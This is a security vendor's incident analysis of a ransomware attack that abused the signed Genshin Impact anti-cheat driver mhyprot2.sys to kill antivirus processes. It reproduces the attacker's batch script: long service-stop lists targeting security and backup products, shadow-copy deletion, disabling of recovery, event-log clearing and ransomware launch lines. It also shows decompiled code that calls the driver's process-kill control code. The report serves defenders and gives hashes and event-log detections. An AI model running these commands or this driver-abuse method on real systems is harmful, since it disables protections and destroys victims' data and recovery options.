Ransomware Actor Abuses Genshin Impact Anti-Cheat Driver to Kill Antivirus

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Ransomware

We investigate mhyprot2.sys, a vulnerable anti-cheat driver for the popular role-playing game Genshin Impact. The driver is currently being abused by a ransomware actor to kill antivirus processes and services for mass-deploying ransomware.

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There have already been reports on code-signed rootkits like <u>Netfilter</u>, <u>FiveSys</u>, and <u>Fire</u> <u>Chili</u>. These rootkits are usually signed with stolen certificates or are falsely validated. However, when a legitimate driver is used as a rootkit, that's a different story. Such is the case of *mhyprot2.sys*, a vulnerable anti-cheat driver for the popular role-playing game Genshin Impact. The driver is currently being abused by a <u>ransomware</u> actor to kill antivirus processes and services for mass-deploying ransomware. Security teams and defenders should note that *mhyprot2.sys* can be integrated into any malware.

What we found

During the last week of July 2022, a ransomware infection was triggered in a user environment that had endpoint protection properly configured. Analyzing the sequence, we found that a code-signed driver called *"mhyprot2.sys"*, which provides the anti-cheat functions for Genshin Impact as a device driver, was being abused to bypass privileges. As a result, commands from kernel mode killed the endpoint protection processes.

As of this writing, the code signing for *mhyprot2.sys* is still valid. Genshin Impact does not need to be installed on a victim's device for this to work; the use of this driver is independent of the game.


This ransomware was simply the first instance of malicious activity we noted. The threat actor aimed to deploy ransomware within the victim's device and then spread the infection. Since *mhyprot2.sys* can be integrated into any malware, we are continuing investigations to determine the scope of the driver.

Organizations and security teams should be careful because of several factors: the ease of obtaining the *mhyprot2.sys* module, the versatility of the driver in terms of bypassing privileges, and the existence of well-made proofs of concept (PoCs). All these factors mean

that the usage of this driver is likely higher than those of previously discovered rootkits (such as the ones mentioned in the preceding section).

Meanwhile, the timeline and attack sequence of the threat actor's activities that we present here are noteworthy for security teams. A list of the techniques used in this operation can be found in the MITRE ATT&CK analysis at the end of this article.

Timeline of activities



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Figure 1. Attack overview

The earliest evidence of compromise was a <u>secretsdump</u> from an unidentified endpoint of the targeted organization to one of the domain controllers. It was followed by the execution of discovery commands using <u>wmiexec</u> in the context of the built-in domain administrator account. Both <u>secretsdump</u> — which dumps secrets from the remote machine without executing any agent there — and <u>wmiexec</u> — which executes commands remotely through Windows Management Instrumentation (WMI) — are tools from <u>Impacket</u>, a free collection of Python classes for working with network protocols.

ruleName	shost	dhost	
RPC SECRETSDUMP DCSYNC - DCE (REC	UEST)		
processFilePath	objectCmd		
c\windows\system32\wbem\wmiprvse.exe	cmd.exe /Q /c net localgroup adm	inistradores 1> \\127.0.0.1\ADMIN \$ \	_1658681700.6035018 <mark>2>&1</mark>
c\windows\system32\net.exe	C\Windows\system32\net1 start		
c\windows\system32\cmd.exe	net start		
c\windows\system32\wbem\wmiprvse.exe	cmd.exe /Q /c net start 1> \\127.0	.0.1\ADMIN\$_1658681700.6035018	2>&1
c\windows\system32\wbem\wmiprvse.exe	cmd.exe /Q /c cd \ 1> \\127.0.0.1\	ADMIN \$_ 1658681700.6035018 <mark>2>8</mark>	c1

Figure 2. Early evidence of compromise

Shortly afterward, the threat actor connected to the domain controller via RDP using another compromised administrator account. From there, everything was executed in the context of that user account.




Figure 3. The threat actor connecting to the domain controller via RDP Note: The process rdpclip.exe running under the context of the compromised administrator account was the only destination system artifact supporting the use of RDP toward the domain controller. It facilitates clipboard sharing between RDP sessions.

A malicious file, *kill_svc.exe* (*C:\users\{compromised user}\kill_svc.exe*), and *mhyprot2.sys* (*C:\users\{compromised user}\mhyprot2.sys*) were transferred to the desktop. This was the first time that the vulnerable driver was seen. The file *kill_svc.exe* installed the *mhyprot2* service and killed antivirus services.




Figure 4. The suspicious kill_svc.exe file executed




Figure 5. The vulnerable device installed

Another malicious file, avg.msi, was transferred to the *netlogon* share \\ {*domaincontroller*}*NETLOGON**avg.msi*. This Windows installer contains *avg.exe*, a malicious file masquerading as AVG Internet Security, and is responsible for dropping and executing the following:

- *logon.bat* A batch file that executes *HelpPane.exe*, kills antivirus and other services, and executes svchost.exe.
- HelpPane.exe A malicious file masquerading as Microsoft Help and Support executable; similar to kill_svc.exe, it installs mhyprot2.sys and kills antivirus services.
- *mhyprot2.sys* A vulnerable Genshin Impact anti-cheat driver.

• *svchost.exe* – The ransomware payload.

This also shows that the threat actor intended to mass-deploy the ransomware using the domain controller via startup/logon script.

The Windows installer avg.msi hosted on the netlogon share was deployed to one workstation endpoint via Group Policy Object (GPO). We suspect that this was to test whether deployment via GPO would be successful, but this case resulted in a failure.

Туре	Date	Time /	Event	Source	Description
🛕 Warning			101	Application Management Group Policy	The assignment of application AVG Internet Security System from policy GPO_Localis failed. The error was : %1274
🛕 Warning			101	Application Management Group Policy	The assignment of application AVG Internet Security System from policy GPO_Localis failed. The error was : %1274
🛕 Warning			101	Application Management Group Policy	The assignment of application AVG Internet Security System from policy GPO_Localis failed. The error was : %1274
🔔 Warning			101	Application Management Group Policy	The assignment of application AVG Internet Security System from policy GPO_Localis failed. The error was : %1274

Figure 6. The Windows installer avg.msi deployed via GPO

Afterward, the threat actor logged in to the workstation from the unidentified endpoint. Both Logon Type 3 (Network Logon) and Logon Type 10 (RemoteInteractive) were observed. The Windows installer *avg.msi* was manually installed three times, which also resulted in a failure — no encryption. However, it was successful in killing the antivirus services.




Figure 7. Manual installation of avg.msi failing

Note: The installation of avg.msi might have failed but the product was also no longer working.

The file *avg.exe*, extracted from *avg.msi*, was also transferred to the desktop and executed three times. However, in our analysis, we found that this step also did not work even though the antivirus was no longer working. Apparently, using the the .msi or .exe file resulted in the applications' being stuck.





Figure 8. The malicious file avg.exe transferred to the desktop and executed three times In an attempt to make things work, the threat actor transferred *logon.bat* to the desktop and executed it manually. The file *logon.bat*, supposedly dropped and executed by *avg.exe*, was used as a standalone.



Section 1 of logon.bat, used for starting HelpPane.exe

taskkill /f /im sqlservr.exe	net stop SMTPSvc /y
net stop VSS /y	net stop mfefire /y
net stop HealthTLService /y	net stop BackupExecRPCService /y
net stop ThreatLockerService /y	net stop MSSQL\$VEEAMSQL2008R2 /y
net stop "Veritas System Recovery" /y	net stop klnagent /y
net stop EPIntegrationService /y	net stop MSExchangeSA /y
net stop EPProtectedService /y net stop EPRedline /y	net stop MSSQLServerADHelper /y
net stop EPSecurityService /y	net stop SQLTELEMETRY /y
net stop "Client Agent 7.60" /y	<pre>net stop "Sophos Clean Service" /y net stop swi_update_64 /y</pre>
net stop WRSVC /y	net stop "Sophos Web Control Service" /y
<pre>net stop SQLAgent\$SYSTEM_BGC /y</pre>	net stop EhttpSrv /y
net stop "Sophos Device Control Service" /y	net stop POP3Svc /y
net stop macmnsvc /y	net stop MSOLAP\$TPSAMA /y
net stop SQLAgent\$ECWDB2 /y	net stop McAfeeEngineService /y
net stop "Zoolz 2 Service" /y	net stop "Veeam Backup Catalog Data Service" /y
net stop McTaskManager /y	<pre>net stop MSSQL\$SBSMONITORING /y</pre>
<pre>net stop "Sophos AutoUpdate Service" /y net stop "Sophos System Protection Service" /y</pre>	<pre>net stop ReportServer\$SYSTEM_BGC /y</pre>
net stop EraserSvc11710 /y	net stop AcronisAgent /y
net stop PDVFSService /y	net stop KAVFSGT /y
<pre>net stop SQLAgent\$PROFXENGAGEMENT /y</pre>	net stop BackupExecDeviceMediaService /y
net stop SAVService /y	<pre>net stop MySQL57 /y net stop McAfeeFrameworkMcAfeeFramework /y</pre>
net stop MSSQLFDLauncher\$TPSAMA /y	net stop TrueKey /y
net stop EPSecurityService /y	net stop VeeamMountSvc /y
net stop SQLAgent\$SOPHOS /y	net stop MsDtsServer110 /y
net stop "Symantec System Recovery" /y	net stop SQLAgent\$BKUPEXEC /y
net stop Antivirus /y	net stop UI0Detect /y
<pre>net stop SstpSvc /y net stop MSOLAP\$SQL_2008 /y</pre>	net stop ReportServer /y
net stop TrueKeyServiceHelper /y	net stop SQLTELEMETRY\$ECWDB2 /y
net stop sacsvr /y	<pre>net stop MSSQLFDLauncher\$SYSTEM_BGC /y</pre>
net stop VeeamNFSSvc /y	net stop MSSQL\$BKUPEXEC /y
net stop FA_Scheduler /y	net stop SQLAgent\$PRACTTICEBGC /y
net stop SAVAdminService /y	<pre>net stop MSExchangeSRS /y net stop SQLAgent\$VEEAMSQL2008R2 /y</pre>
net stop EPUpdateService /y	net stop McShield /y
net stop VeeamTransportSvc /y	net stop SepMasterService /y
<pre>net stop "Sophos Health Service" /y net stop bedbg /y</pre>	net stop "Sophos MCS Client" /y
net stop MSSQLSERVER /y	net stop VeeamCatalogSvc /y
net stop KAVFS /y	<pre>net stop SQLAgent\$SHAREPOINT /y</pre>
net stop Smcinst /y	net stop NetMsmqActivator /y
net stop MSSQLServerADHelper100 /y	net stop kavfsslp /y
net stop TmCCSF /y	net stop tmlisten /y
net stop wbengine /y	net stop ShMonitor /y
net stop SQLWriter /y	net stop MsDtsServer /y net stop SQLAgent\$SQL_2008 /y
net stop MSSQLFDLauncher\$TPS /y	net stop SDRSVC /y
<pre>net stop SmcService /y net stop ReportServer\$TPSAMA /y</pre>	net stop IISAdmin /y
net stop swi_update /y	net stop SQLAgent\$PRACTTICEMGT /y
net stop AcrSch2Svc /y	net stop BackupExecJobEngine /y
net stop MSSQL\$SYSTEM_BGC /y	net stop SQLAgent\$VEEAMSQL2008R2 /y
net stop VeeamBrokerSvc /y	net stop BackupExecAgentBrowser /y
<pre>net stop MSSQLFDLauncher\$PROFXENGAGEMENT /y</pre>	net stop VeeamHvIntegrationSvc /y
net stop VeeamDeploymentService /y	net stop masvc /y
net stop SQLAgent\$TPS /y	<pre>net stop W3Svc /y net stop "SQLsafe Backup Service" /y</pre>
<pre>net stop DCAgent /y net stop "Sophos Message Router" /y</pre>	net stop SQLSgent\$CXDB /y
net stop MSSQLFDLauncher\$SBSMONITORING /y	net stop SQLBrowser /y
net stop wbengine /y	net stop MSSQLFDLauncher\$SQL_2008 /y
net stop MySQL80 /y	net stop VeeamBackupSvc /y
net stop MSOLAP\$SYSTEM_BGC /y	net stop "Sophos Safestore Service" /y
<pre>net stop ReportServer\$TPS /y</pre>	net stop svcGenericHost /y
net stop MSSQL\$ECWDB2 /y	net stop ntrtscan /y
net stop SntpService /y	net stop SQLAgent\$VEEAMSQL2012 /y
net stop SQLSERVERAGENT /y	net stop MSExchange/MGMT /y
<pre>net stop BackupExecManagementService /y</pre>	net stop SamSs /y


		MSExchangeES /y
		MBAMService /y
		EsgShKernel /y
		ESHASRV /y
		MSSQL\$TPSAMA /y SQLAgent\$CITRIX_METAFRAME /y
		VeeamCloudSvc /y
	stop	"Sophos File Scanner Service" /y
	stop	"Sophos Agent" /y
		MBEndpointAgent /y
		swi_service /y
		MSSQL\$PRACTICEMGT /y
		SQLAgent\$TPSAMA /y
		McAfeeFramework /y
net	stop	"Enterprise Client Service" /y
		SQLAgent\$SBSMONITORING /y MSSQL\$VEEAMSQL2012 /y
		swi_filter /y
net	stop	SQLSafeOLRService /y
		BackupExecVSSProvider /y
		VeeamEnterpriseManagerSvc /y
		SQLAgent\$SQLEXPRESS /y
		OracleClientCache80 /y
		MSSQL\$PROFXENGAGEMENT /y
	stop	IMAP4Svc /y
	stop	ARSM /y
		MSExchangeIS /y AVP /y
		MSSQLFDLauncher /y
		MSExchangeMTA /y
		TrueKeyScheduler /v
	stop	MSSQL\$SOPHOS /y
		"SQL Backups" /y
		MSSQL\$TPS /y
		mfemms /y
		MsDtsServer100 /y
		MSSQL\$SHAREPOINT /y
		WRSVC /y mfevtp /y
		msftesql\$PROD /y
		mozyprobackup /y
		MS50L\$S0L 2008 /y
		SNAC /y
	stop	ReportServer\$SQL_2008 /y
		BackupExecAgentAccelerator /y
		MSSQL\$SQLEXPRESS /y
		MSSQL\$PRACTTICEBGC /y
		VeeamRESTSvc /y sophossps /y
		ekrn /y
		MMS /y
		"Sophos MCS Agent" /y
		RESvc /y
		"Acronis VSS Provider" /y
		MSSQL\$VEEAMSQL2008R2 /y
	stop	MSSQLFDLauncher\$SHAREPOINT /y
		"SQLsafe Filter Service" /y MSSQL\$PROD /y
		SQLAgent\$PROD /y
		MSOLAP\$TPS /y
	stop	VeeamDeploySvc /y
	stop	MSSQLServerOLAPService /y
		"SQL Server (MSSQLSERVER)" /y "SQL Server (SQLEXPRESS)" /y
		"SQL Server (SQLEXPRESS)" /y
		"SQL Server Analysis Services (MSSQLSERVER)" /y
		"SQL Server Integration Services 11.0" /y
net	stop	"SQL Server Reporting Services (MSSQLSERVER)" /y

Figure 10. Section 2 of logon.bat, used for killing antivirus solutions and other services

<pre>bcdedit /set {default} recoveryenabled No bcdedit /set {default} bootstatuspolicy ignoreallfailures wmic SHADOWCOPY /nointeractive wevtutil cl security wevtutil cl system wevtutil cl application vssadmin delete shadows /all /quiet net stop mhyprot2 /y ::taskkill /f /im HelpPane.exe ::del %-dp0HelpPane.exe del %-dp0HelpPane.exe start %-dp0svchost.exe start %-dp0svchost.exe -paths="C:\Program Files\Microsoft SQL Server"</pre>	
<pre>start %-dp0svchost.exe -paths="C:\Program Files (x86)\Microsoft SQL Server" start %-dp0svchost.exe -paths="D:\Program Files\Microsoft SQL Server"</pre>	
<pre>start %~dp0svchost.exe -paths="D:\Program Files (x86)\Microsoft SQL Server"</pre>	
<pre>start %~dp0svchost.exe -paths="E:\Program Files\Microsoft SQL Server"</pre>	-
<pre>start %~dp0svchost.exe -paths="E:\Program Files (x86)\Microsoft SQL Server"</pre>	F
<pre>start %~dp0svchost.exe -paths="F:\Program Files\Microsoft SQL Server"</pre>	
<pre>start %-dp0svchost.exe -paths="F:\Program Files (x86)\Microsoft SQL Server"</pre>	
<pre>start %~dp0svchost.exe -paths="C:\Program Files (x86)\Tally.ERP9"</pre>	
<pre>start %~dp0svchost.exe -paths="D:\Program Files (x86)\Tally.ERP9"</pre>	
<pre>start %~dp0svchost.exe -paths="E:\Program Files (x86)\Tally.ERP9"</pre>	
<pre>start %~dp0svchost.exe -paths="F:\Program Files (x86)\Tally.ERP9"</pre>	
<pre>start %-dp0svchost.exe -paths="C:\Program Files (x86)\Intuit"</pre>	
<pre>start %~dp0svchost.exe -paths="C:\Program Files\Intuit"</pre>	
<pre>start %~dp0svchost.exe -paths=C: </pre>	
<pre>start %~dp0svchost.exe -paths=D: ctopt % dp0svchost.exe _paths=E:</pre>	
<pre>start %~dp0svchost.exe -paths=E: start %~dp0svchost.exe -paths=0:</pre>	
<pre>start %~aposvchost.exe -paths=Q: start %~dp0svchost.exe -paths=F:</pre>	
start %~dp0svchost.exe -paths=G:	
start %~dp0svchost.exe -paths=0:	
start %~dp0svchost.exe -paths=I:	
start %~dp0svchost.exe -paths=Y:	

Figure 11. Section 3 of

logon.bat, used for disabling the boot loader from loading the Windows recovery environment, disabling the Windows recovery environment, clearing Windows event logs, killing the mhyprot2 service and deleting it, and lastly, starting the ransomware svchost.exe. Surprisingly, executing *logon.bat* worked and the ransomware *svchost.exe* began dropping ransom notes and encrypting files. Knowing this, the threat actor hosted three files necessary for mass deployment on a shared folder named "lol": *mhyprot2.sys*, *kill_svc.exe* (for killing antivirus services), and *svchost.exe* (the ransomware).



for mass deployment

A batch file named "b.bat" (C:\Users\{compromised user}\Desktop\b.bat), responsible for copying and executing the files mentioned above, was deployed via PsExec using the credentials of the built-in domain administrator account. It listed target workstations in the *file ip.txt*.

<pre>copy /y \\ ::ping 127.0.0 ::c:\windows\k ::copy /y \\</pre>	ill_svc.exe \lol\svchost.exe c:	\windows\mhyprot2.s	Figure 13. Par	tial contents of b.bat
	tiple times by the th	real actor)		1
processCmd			objectFilePath	
psexec @ip.txt -u	\Administrador -p	-s -c b.bat	\\10.1.0.71\ADMIN\$\b.bat	
psexec @ip.txt -u	\Administrador -p	-s -c b.bat	\\10.1.1.50\ADMIN \$ \b.bat	
psexec @ip.txt -u	\Administrador -p	-s -c b.bat	\\10.1.0.27\ADMIN\$\b.bat	
psexec @ip.txt -u	\Administrador -p	-s -c b.bat	\\10.1.1.156\ADMIN\$\b.bat	Figure 14. The threat
psexec @ip.txt -u	Administrador -p	-s -c b.bat	\\10.1.1.189\ADMIN\$\b.bat	
psexec @ip.txt -u	\Administrador -p	-s -c b.bat	\\10.1.0.112\ADMIN\$\b.bat	
psexec @ip.txt -u	\Administrador -p	-s -c b.bat	\\10.1.1.40\ADMIN\$\b.bat	
psexec @ip.txt -u	\Administrador -p	-s -c b.bat	\\10.1.0.117\ADMIN\$\b.bat	
actor deplovin	a b bat to other wo	rketatione		-

actor deploying b.bat to other workstations A closer look at mhyprot2.sys

The driver *mhyprot2.sys* is loaded by *kill_svc.exe/HelpPane.exe* using the *NtOpenFile* function.


ConsoleWindow = GetConsoleWindow(); ShowWindow(ConsoleWindow, 0); v4 = 0; if (!sub_1331000()) { memset(Ost, 0, sizeof(Ost)); wcscpy_s(Ost, 0x100u, mt/\Device\\"); wcscat_s(Ost, 0x100u, mt/prot2); memset(&ServiceStatus.dwCurrentState, 0, 24); ServiceStatus.dwCurrentState = 24; v13 = 2 * wcslen(Ost); v12 = v13; BytesReturned = Dst; ServiceStatus.dwWin32ExitCode = &v12; v5 = NtOpenFile(&Handle, 0xC0100000, &ServiceStatus.dwCurrentState, &IoStatusBlock, 0, 3u);

Figure 15. The driver

mhyprot2.sys loaded by kill_svc.exe/HelpPane.exe

After loading *mhyprot2.sys, kill_svc.exe/HelpPane.exe* checks a list of processes to be terminated.

dsa.exe ds_monitor.exe Notifier.exe ds_nuagent.exe coreServiceShell.exe Amsp.exe uiWatchDog.exe uiWinMgr.exe PccNt.exe TmWSCSvc.exe TmCCSF.exe ESEFrameworkHost.exe svcGenericHost.exe TMBMSRV.exe iCRCService.exe tmicAgentSetting.exe OfcService.exe DbServer.exe NTRTScan.exe CNTAoSMgr.exe SRService.exe LWCSService.exe DbServer.exe ofcDdaSvr.exe PccNTMon.exe TmListen.exe WPAgent.exe TmPfw.exe ESClient.exe TmSSClient.exe TmsaInstance64.exe ESEServiceShell.exe ESEFrameworkHost.exe



kill_svc.exe/HelpPane.exe

Afterward, it passes this information to the driver using the DeviceloControl function.

sub_1333979(v7); if (DeviceIcConstrue(Handle_to_mhyprot2, 0x81034000, &InBuffer, 0xCu, &OutBuffer, 0xCu, &BytesReturned, 0)) Figure 17. The

DeviceIoControl function

The control code *0x81034000* is sent to the driver, instructing it to terminate the processes in the list.

```
case 0x81034000:
sub_1400036A8(*v34); Figure 18. The mhyprot2.sys case function
LODWORD(a5) = 0;
```

```
if ( ProcessId )
{
  ProcessHandle = 0i64;
  Object = 0i64;
  v1 = PsLookupProcessByProcessId(ProcessId, &Object) >= 0;
  if ( Object )
    if ( ObOpenObjectByPointer(Object, 0, 0i64, 0, 0i64, 0, &ProcessHandle) )
    {
     if ( v1 )
                                                                                Figure 19.
        ObfDereferenceObject(Object);
    }
    else
    {
      ZwTerminateProcess(ProcessHandle, 0);
      ZwClose(ProcessHandle);
      if ( v1 && Object )
       ObfDereferenceObject(Object);
   }
  }
}
```

ZwTerminateProcess inside 0x81034000, which terminates a process and all of its threads The *mhyprot2.sys* driver that was found in this sequence was the one built in August 2020. Going back to social media streams, we can see that shortly after Genshin Impact was released in September 2020, this module was discussed in the gaming community because it was <u>not removed even after the game was uninstalled</u> and because it <u>allowed bypassing of</u> <u>privileges</u>.

<u>A PoC</u>, provided by user <u>kagurazakasanae</u>, showed that a library terminated 360 Total Security. A more comprehensive <u>PoC</u>, provided by <u>Kento Oki</u>, had the following capabilities:

- Read/Write any kernel memory with privilege of kernel from user mode.
- Read/Write any user memory with privilege of kernel from user mode.
- Enumerate a number of modules by specific process id.
- Get system uptime.
- Enumerate threads in a specific process, allowing reading of the PETHREAD structure in the kernel directly from the command-line interface (CLI).
- Terminate a specific process by process id with *ZwTerminateProcess*, which calls in the vulnerable driver context (*ring-0*).

The issue was also reported by Kento Oki to miHoYo, the developer of Genshin Impact, as a vulnerability. Kento Oki's PoC led to more discussions, but the provider did not acknowledge the issue as a vulnerability and did not provide a fix. Of course, the code-signing certificate is still valid and has not been revoked until now and the digital signature for code signing as a device driver is still valid at this time.

Complications of code signing as a device driver

It is still rare to find a module with code signing as a device driver that can be abused. The point of this case is that a legitimate device driver module with valid code signing has the capability to bypass privileges from user mode to kernel mode. Even if a vendor acknowledges a privilege bypass as a vulnerability and provides a fix, the module cannot be

erased once distributed. This file has a code signature for the driver, which allows this module to be loaded in kernel mode. If the signature was signed for a malicious module through private key theft, the certificate can be revoked to invalidate the signature. However, in this case, it is an abuse of a legitimate module. It seems that there is no compromise of the private key, so it is still not known if the certificate will be revoked. It remains valid, at least for now.

As mentioned above, this module is very easy to obtain and will be available to everyone until it is erased from existence. It could remain for a long time as a useful utility for bypassing privileges. Certificate revocation and antivirus detection might help to discourage the abuse, but there are no solutions at this time because it is a legitimate module.

How to counter abuse: monitoring and detection

There are only a limited number of driver files with valid signatures that are expected to have behavior comparable to the privilege bypassing we report here. We recommend that security teams and network defenders monitor the presence of the hash values within their organizations. We have confirmed that privilege bypassing is possible in at least this file:

mhyprot2.sys (0466e90bf0e83b776ca8716e01d35a8a2e5f96d3)

In addition, we recommend monitoring Windows event logs for the installation of the service corresponding to the driver. If the installation of the service was not intended, compromise is strongly suspected:

Windows Event Log (System) – 7045: A new service was installed in the system. Service name: *mhyprot2*.

General Details						
Service Name: Service File Nar Service Type: k	me: C:\Users\AppData` ernel mode driver pe: demand start	\Local\Temp\mhy	prot2.Sys		ŧ	
Log Na <u>m</u> e:	System					Figure 20. The
Source:	Service Control Manager	Logge <u>d</u> :		-	4	
Event ID:	7045	Task Category:	None			
Level:	Information	Keywords:	Classic			
<u>U</u> ser:		Computer:				
OpCode:	Info					
More Informatio	on: Event Log Online Help					
Cogy				Q	lose	

properties of Windows Event Log (System) – 7045

Recommendations and solutions

Ransomware operators are continuously looking for ways to covertly deploy their malware onto users' devices. Using popular games or other sources of entertainment is an effective way of baiting victims into downloading dangerous files. It is important for enterprises and organizations to monitor what software is being deployed onto their machines or have the proper solutions in place that can prevent an infection from happening.

Users and organizations can also benefit from security solutions that offer multilayered detection and response such as <u>Trend Micro Vision One™</u>, which has multilayered protection and behavior detection capabilities that help block suspicious behavior and tools before ransomware can do any damage. <u>Trend Micro Apex One™</u> also provides next-level automated threat detection and response to protect endpoints against advanced issues, like human-operated ransomware.

For more information on the indicators of compromise, download this document.

With additional insights from Nathaniel Gregory Ragasa and Eleazar Valles

MITRE ATT&CK tactics and techniques

Persistence	Privilege Escalation	Defense Evasion	Credential Access	Discovery	Lateral Movement	Impact
T1098: Account Manipulation	T1548: Abuse Elevation Control Mechanism • T1548.002: Bypass User Account Control	T1548: Abuse Elevation Control Mechanism • T1548.002: Bypass User Account Control	T1003: OS Credential Dumping • T1003.006: DCSync • S0357: Impacket	T1087: Account Discovery • T1087.002: Domain Account	T1570: Lateral Tool Transfer	T1485: Data Destruction
T1037: Boot or Logon Initialization Scripts • T1037.003: Network Logon Script	T1037: Boot or Logon Initialization Scripts • T1037.003: Network Logon Script	T1484: Domain Policy Modification • T1484.001: Group Policy Modification		T1083: File and Directory Discovery	T1021: Remote Services • T1021.001: Remote Desktop Protocol • T1021.002: SMB/Windows Admin Shares	T1486: Data Encrypted for Impact
T1543: Create or Modify System Process • T1543.003: Windows Service	T1543: Create or Modify System Process • T1543.003: Windows Service	T1211: Exploitation for Defense Evasion		T1518: Software Discovery • T1518.001: Security Software Discovery	T1080: Taint Shared Content	T1490: Inhibit System Recovery
	T1484: Domain Policy Modification • T1484.001: Group Policy Modification	T1562: Impair Defenses • T1562.001: Disable or Modify Tools				
	T1068: Exploitation for Privilege Escalation	T1070: Indicator Removal on Host • T1070.001: Clear Windows Event Logs				
		T1036: Masquerading • T1036.005: Match Legitimate Name or Location				
		T1014: Rootkit				
		T1553: Subvert Trust Controls • T1553.002: Code Signing				
		T1218: System Binary Proxy Execution • T1218:				
	T1098: Account Manipulation T1037: Boot or Logon Initialization Scripts • T1037.003: Network Logon Script T1543: Create or Modify System Process • T1543.003:	T1098: T1548: Account Manipulation Abuse Elevation Control Mechanism *T1548.002: Bypass User Account Control T1037: T1037: Boot or Logon Initialization Scripts *T1037.003: Network Logon Script T1543: Create or Modify System Process *T1543.003: *T1543.003: Windows Service *T1543.003: *T1543.003: *T1543.003: Windows Service *T1484: Domain Policy Modification T1484:01: Group Policy Modification *T1484.001: Group Policy Modification *T1484.001: T1640: Exploitation for Privilege	T1098: Account ManipulationT1548: Abuse Elevation Control MechanismT1548: Abuse Elevation Control Mechanism11037: Boot or Logon Initialization ScriptsT1037: Boot or Logon Initialization ScriptsT1037: Boot or Logon Initialization ScriptsT1484: Domain Policy Modification11543: Create or Modify System ProcessT1543: Create or Modify System ProcessT1211: Exploitation for Defense Evasion11543: Windows ServiceT1484: Domain Policy ModificationT1211: Exploitation for Defense Evasion11543: Windows ServiceT1484: Domain Policy ModificationT1552: Impair Defenses • 11543.003: Windows Service11543: Windows ServiceT1484: Domain Policy ModificationT1562: Impair Defenses • 11543.003: Windows Service11543: Windows ServiceT1484: Domain Policy ModificationT1562: Impair Defenses • 11562.001: Disable or Modify Tools11543: Windows ServiceT108: Exploitation for Privilege Exploitation for Privilege Indicator Removal on Host • 11070.001: Clear Windows Event Logs1104: RootkitT104: Rootkit1104: RootkitT104: Rootkit1104: RootkitT104: Rootkit1104: RootkitT104: Rootkit1104: RootkitT104: Rootkit1104: RootkitT104: Rootkit1104: RootkitT1218: System Binary Proxy Execution	T1098: Account ManipulationT1548: Abuse Elevation Control Mechanism • T1548.002: Bypass User Account ControlT1548.002: Bypass User Account ControlT1033: OS Credential Dumping • 11033.008: DSSpnc • 30357: ImpacketT1037: Boot or Logon Initialization ScriptsT1037: Boot or Logon ScriptT1484: Domain Policy ModificationT1484: Domain Policy ModificationT1543: Create or Modify System ProcessT1543: • T1543.003: • Windows ServiceT1521: Exploitation for Defense • T1562: Insair Defenses • T1562.001: Disable or Modify ToolsT1562: • T1562.001: Disable or Modify ToolsT1037: Disable or Modify System ProcessT1648.001: • Group Policy ModificationT1620: • Defenses • T1562.001: Disable or Modify ToolsT1064: Orage Palicy ModificationT1070: • T1688.001: • Create or Modify • System ProcessT1070: • T1688.001: • Disable or Modify ToolsT1082: • Create or Modify System ProcessT1070: • T1688.001: • T1688.001: • Disable or Modify ToolsT1083: • T1684: • Create or Modify • T1688.001: • T1688.001: • T1688.001: • T1688.001: • T1688.001: • T1688.001: • T1070: • T1688.001: • T1070: • T1688.001: • T1070: • Clear Windows Event LogsT1080: • Create or Modify • Create or Modify • T1688.001: •	T1088: Account ManipulationT1548: Abuse Elevation Control MechanismT1548: Abuse Elevation Control MechanismT1003: SC Credential Dumping •1108.002: Byoass User Account Domain Account Discovery •1108.002: Byoass User Account ControlT1082: Process •1003.001: Domain Account DiscoveryT1083: Account Discovery •1083: Domain Account DiscoveryT1083: Domain Account Discovery •1083: DiscoveryT1083: Ele and Directory Discovery Discovery DiscoveryT1083: Ele and Directory Discovery Vision DiscoveryT1083: Ele and Directory Discovery Vision DiscoveryT1083: Ele and Directory Discovery Vision Discovery VisionT1083: Ele and Directory Discovery Vision Discovery VisionT1083: Ele and Directory Discovery Vision Discovery VisionT1083: Ele and Directory Discovery Vision Software Discovery Vision Software Discovery Vision Software Discovery VisionT1083: Ele and Directory Discovery Vision Software Discovery Vision Software Discovery Vision Vision Vision Sof	T1088: Account ManipulationT1548: Abuse Elevation Cortrol Mechanism -11548.002: Bypase liser Account CortelT1548: Abuse Elevation Cortrol Bypase liser Account -11548.002: Bypase liser Account CortelT1548: Abuse Elevation Cortrol Bypase liser Account -11548.002: Bypase liser Account Dispose: -11548.002: Bod or Logon Initialization ScriptsT1647: T1687: Domain AccountT1687: Account Discovery Dispose: Dispos